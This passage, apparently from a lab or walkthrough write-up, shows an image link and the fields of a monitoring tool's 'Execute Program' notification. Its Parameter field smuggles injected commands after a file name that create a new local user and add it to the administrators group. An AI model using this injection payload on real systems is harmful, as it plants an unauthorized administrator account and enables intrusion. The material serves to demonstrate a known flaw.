 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user prtglig10 Pwn3d_by_PRTG! /add;net localgroup administrators prtglig10 /add
Domain or Computer Name